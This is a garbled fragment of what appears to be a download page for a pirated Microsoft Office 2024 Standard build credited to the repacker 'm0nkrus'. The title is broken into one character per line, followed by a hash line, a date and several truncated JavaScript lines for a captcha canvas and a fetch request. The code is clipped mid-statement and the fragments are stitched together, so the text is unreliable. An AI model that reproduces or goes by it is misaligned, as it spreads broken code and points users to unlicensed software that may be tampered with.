
M
S
O
f
c
e
2
0
2
4
S
t
a
n
d
a
r
d
6
4
b
i
t
s
H
e
i
d
o
c
m
o
s
t
.
R
e
c
e
n
t
V
e
r
s
i
o
n
M
i
c
r
o
[
m
0
n
k
r
u
s
]
|
Hash Check: 648ce9157d4856422c0791f4776f1f9
Last Update: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin